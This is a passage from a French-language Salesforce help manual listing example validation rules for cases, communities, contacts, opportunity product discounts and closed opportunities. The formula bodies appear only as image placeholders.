

# Empêcher la fin d'un jalon de requête une fois les requêtes fermées



### Empêcher la fin d'un jalon de requête avant des dates de création de requêtes



Disponible avec : Salesforce

Classic et Lightning Experience

Éditions

# <span id="page-4307-0"></span>Exemple de règles de validation de communauté

Pour plus d'informations sur les fonctions de formule utilisées dans ces exemples, reportez-vous à [Opérateurs et fonctions de formule](#page-4370-0) à la page 4365.

### Empêcher les débordements de langage dans les questions



Empêcher les débordements de langage dans les réponses



### Empêcher les débordements de langage dans les idées



Éditions

Experience

Disponible avec : Salesforce

Classic et Lightning

### Empêcher les débordements de langage dans les commentaires d'idées



# <span id="page-4308-0"></span>Exemples de règles de validation de contacts

Pour plus d'informations sur les fonctions de formule utilisées dans ces exemples, reportez-vous à [Opérateurs et fonctions de formule](#page-4370-0) à la page 4365.

#### Les champs Adresse postale sont obligatoires



### La rue est obligatoire



Code postal



### Le numéro de téléphone est au format international



#### Les numéros de téléphone américains comportent dix chiffres



# <span id="page-4310-0"></span>Exemples de règles de validation inter-objets

Pour plus d'informations sur les fonctions de formule utilisées dans ces exemples, reportez-vous à [Opérateurs et fonctions de formule](#page-4370-0) à la page 4365.

### Les remises doivent être dans la plage

Cet exemple présente trois règles de validation sur des produits d'opportunité. Les exemples ci-dessous sont complémentaires et vous aident à gérer le montant des remises des produits. Ils nécessitent un champ de pourcentage personnalisé des produits d'opportunité nommé Remise de ligne. Les exemples ci-dessous requièrent également l'utilisation de catalogues de prix et personnalisent le champ Famille de produits pour qu'il comprenne les valeurs suivantes : *Logiciels*, *Conseils* et *Formations*.

#### **Les remises logiciel**



### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience



#### **Remises conseils**



#### **Remises formation**



### Empêcher la modification des produits d'opportunité sur les opportunités clôturées

Cet exemple se compose de deux règles de validation : l'une sur les produits d'opportunité et l'autre sur les opportunités.





La règle de validation suivante porte sur les opportunités.



# Empêche la sauvegarde d'une requête lorsqu'un compte n'a pas de support



### Empêche l'enregistrement d'une requête lorsque le contact ne fait plus partie de l'entreprise

